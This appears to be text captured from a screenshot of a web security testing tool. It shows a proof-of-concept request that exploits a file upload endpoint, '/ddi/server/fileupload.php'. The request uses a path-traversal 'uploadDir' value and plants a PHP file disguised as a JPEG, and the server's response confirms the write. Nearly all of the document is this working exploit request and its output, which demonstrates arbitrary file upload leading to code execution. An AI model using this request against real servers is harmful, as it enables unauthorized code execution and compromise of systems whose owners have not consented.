 Request
数据包扫描
热加载
构造请求
1 POST /ddi/server/fileupload.php?uploadDir=../../test&name=test_hk.php HTTP/1.1
2 Host ? :
3 Accept: text/plain, */*; q=0.01
4 Content-Disposition: form-data; name="file"; filename="hk_test.php"
5 Content-Type: image/jpeg
6
7 <?php phpinfo();?>
Responses 69bytes / 48ms
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Aug 2023 11:44:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Expires: Mon, 26 Jul 1997 05:00:00 GMT
7 Last-Modified: Fri, 18 Aug 2023 11:44:25 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=31536000; includeSubdomains;
14 Content-Length: 69
15
16 {"jsonrpc" : "2.0", "result" : "../../test/test_hk.php", "id" : "id"}